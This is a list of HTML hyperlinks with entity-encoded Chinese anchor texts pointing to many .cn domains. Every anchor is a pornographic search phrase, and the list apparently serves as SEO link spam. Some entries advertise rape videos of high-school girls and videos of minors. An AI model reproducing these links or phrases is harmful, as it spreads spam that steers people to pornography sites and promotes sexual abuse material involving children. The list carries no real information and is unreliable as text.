<a href="http://lzeps.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x94F6;&#x884C;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fxws.sh.cn" target="_blank">&#x4E3A;&#x60A8;&#x63D0;&#x4F9B;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://job0758.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://teamoti.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://quzlvaxo.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnhxjy.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E0D;&#x5361;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://tingyuge.cn" target="_blank">97&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;AV</a>|
<a href="http://jincaishen.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntlaifu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mekiboz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://nxmrys.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chongwugucheng.cn" target="_blank">&#x9AD8;&#x6E05;&#x5973;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinjuli.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://digitalmediagroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://yuangbu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E30;&#x6EE1;&#x4E71;&#x5B50;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://ws6jb.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://e3cy.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://cqsww.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://fttyr66.cn" target="_blank">&#x6C61;&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x514D;&#x8D39;</a>|
<a href="http://gdxyzq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;h&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guosing.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://pangdiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x65E5;&#x4EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://ur-space.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://tl2018.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://sh-tp.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://sztsg.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://coatstand.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6CE2;&#x591A;&#x91CE;1&#x6218;4</a>|
<a href="http://bangkebei.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;91&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://pr81.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ufluck.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;a&#x2174;&#x56FE;&#x7247;
&#x4EBA;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://bygz.com.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://crs-reprocessing.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;</a>|
<a href="http://wwxsyw.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://cects.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hwpnw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;s8&#x89C6;&#x9891;</a>|
<a href="http://vnty.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x590F;</a>|
<a href="http://pos163.cn" target="_blank">&#x65E5;&#x97E9;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x89C6;&#x9891;6</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://10px.cn" target="_blank">&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4F0A;&#x4EBA;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4E09;</a>|
<a href="http://myphoto123.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://adidastubularmen.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;</a>|
<a href="http://ab0101.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://uuyuzw.cn" target="_blank">&#x6B27;&#x7F8E;,&#x7CBE;&#x54C1;,&#x4E00;&#x533A;,&#x81EA;&#x62CD;</a>|
<a href="http://palladium.net.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x4EBA;&#x59BB; &#x4E45;&#x4E45;</a>|
<a href="http://zzrshg.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cubni.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72FC;&#x4EBA;&#x7EFC;&#x5408;&#x65E5;&#x65E5;&#x591C;&#x591C;</a>|
<a href="http://ljclo2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://hzuxgb.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://somastar.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dnsinfo.net.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://zmxcx.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzzq.com.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://6kvod.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://woeqco.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://bestp.com.cn" target="_blank">18&#x7981;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jianhaiyub.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://thync.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://808sp.cn" target="_blank">&#x4E2D;&#x6587;&#x5929;&#x5802;&#x56FD;&#x4EA7;&#x6700;&#x65B0;</a>|
<a href="http://jntea.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E2D;&#x6587;</a>|
<a href="http://567mmm.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://timefoster.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x624B;&#x673A;&#x89C2;&#x770B;</a>|
<a href="http://ico6.cn" target="_blank">&#x514D;&#x8D39;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://xmbaijia.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hu-nq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x6B23;&#x8D4F;&#x7F51;</a>|
<a href="http://echuw.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x6700;&#x65B0;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qqcollege.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://omov.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://sqmtb.cn" target="_blank">&#x798F;&#x5229;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://giqf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://hebijinhong.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://soumwk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://sw12366.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzmgsy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7C89;&#x5AE9;</a>|
<a href="http://gzyizhong.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x52A0;&#x52D2;&#x6BD4;</a>|
<a href="http://syrcsc.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://10px.cn" target="_blank">&#x4E45;&#x4E45;av&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x7CF8;&#x5217;</a>|
<a href="http://ruozhuo.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;aaaaaa</a>|
<a href="http://shanhuang222.cn" target="_blank">&#x65E5;&#x97E9;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qfjf.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://cf80.cn" target="_blank">&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x56FD;&#x4EA7;</a>|
<a href="http://wdswkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x514D;&#x8D39;&#x9EC4;awww&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fccp1.cn" target="_blank">&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://mslpower.cn" target="_blank">&#x6DF1;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://vsxhr.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gbkypc.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A; &#x65E5;&#x672C;</a>|
<a href="http://kqye.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://keyufj888.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://92mb.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yyliuliang.cn" target="_blank">&#x4E45;&#x4E45;97&#x4EBA;&#x4EBA;&#x8D85;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x8D85;&#x56FD;&#x4EA7;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://oucedu.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://topchoiceproperty.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x56FE;&#x533A;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4yao.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://time-share.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x9752;&#x8349;&#x6F2B;&#x753B;</a>|
<a href="http://ying-ye.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ys51.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://oucedu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zblongke.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://parismadame.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;av</a>|
<a href="http://guogeng.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;XXXXXXX</a>|
<a href="http://zkal.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x591C;&#x591C;&#x7231;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x672C;&#x8272;&#x9053;&#x7EFC;&#x5408;</a>|
<a href="http://edle.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szjz168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://zhemama.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://diaryspace.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B32;&#x8272;&#x6709;&#x4E00;&#x4E8C;&#x6B32;&#x8272;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://meishiyun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjksny.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x9C81;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;</a>|
<a href="http://fccp1.cn" target="_blank">&#x5973;&#x9AD8;&#x4E2D;&#x751F;&#x5F3A;&#x5977;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jxsbks.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://ql345.cn" target="_blank">&#x6B27;&#x7F8E;&#x731B;&#x5C11;&#x5987;&#x8272;XXXXX</a>|
<a href="http://glda.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://hbxydz.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x4E2D;&#x6587;&#x4E71;&#x53C8;&#x4F26;&#x7CBE;&#x54C1;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6E05;&#x7EAF;&#x4E1D;&#x889C;&#x53E6;&#x7C7B;</a>|
<a href="http://iyyltdi.cn" target="_blank">&#x6781;&#x54C1;&#x5C24;&#x7269;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhwei.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tdkk.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juhuijie.cn" target="_blank">&#x7C89;&#x5AE9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://kannu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://cleanerair.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://indehome.cn" target="_blank">&#x7F8E;&#x5973;&#x672B;&#x6210;&#x5E74;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://jingmeiwang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hakendi.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dcontinueah.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x9999;&#x8549;&#x4E45;&#x4E45;</a>|
<a href="http://shivw.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6F6E;</a>|
<a href="http://yigewangzhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;</a>|
<a href="http://yasuoji.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;2022</a>|
<a href="http://meizu6.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4EBA;&#x59BB;</a>|
<a href="http://tingyuge.cn" target="_blank">&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://polycomuc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://siacerity.com.cn" target="_blank">91&#x798F;&#x5229;&#x793E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taoyouwang.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k8yy.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huayity.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;</a>|
<a href="http://yjqmw.cn" target="_blank">&#x7537;&#x4EBA;J&#x653E;&#x8FDB;&#x5973;&#x4EBA;P&#x5168;&#x9EC4;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://zgdqxcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytt021.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
